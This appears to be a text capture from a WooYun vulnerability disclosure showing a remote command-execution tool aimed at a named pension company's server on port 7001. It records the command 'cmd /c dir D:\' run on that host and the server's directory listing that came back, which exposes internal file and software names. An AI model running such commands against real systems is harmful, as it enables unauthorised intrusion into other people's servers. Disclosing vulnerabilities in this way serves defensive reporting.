 Host: inquiry.chinalifepension.com Port: 7001 DisConn
FilePath: Upload
CMD: cmd /c dir D:\ Execute
Result:
2013-04-29 15:30 <DIR> aa
2011-10-27 14:34 <DIR> apache-tomcat-6.0.30
2011-12-05 17:34 <DIR> bak
2014-08-01 17:31 <DIR> bmc
2010-12-20 11:29 <DIR> FtpServer
2011-01-19 13:40 <DIR> netcust-20110725
2011-11-09 17:42 <DIR> netcust9901
2015-12-24 11:42 <DIR> netcustlog
2013-07-03 17:08 18,333 netcustlog.rar
2011-04-21 10:22 <DIR> netcust_20111109bak
2011-12-27 09:44 <DIR> netcust_jdk6
2010-12-14 15:17 <DIR> oracle
2013-08-09 11:27 <DIR> producEnv
2010-10-15 14:58 <DIR> Program Files
2008-08-19 03:41 916,564,129 server103_ccjk_win32.exe
2013-06-18 09:42 <DIR> Tools
2014-05-26 16:55 1,868,184 webmonitor.jar
2013-04-16 10:44 2,651,784 WindowsServer2003-KB2813170-x86-CHS.exe
2012-08-15 14:20 100,597 ylMdfNewPayEdr.ec
2012-08-15 14:16 200,234 ylTermsPayEdr.ec
2013-12-31 17:45 <DIR> 新建文件夹
6 个文件 921,403,261 字节
16 个目录 260,327,940,096 可用字节
www.wooyun.org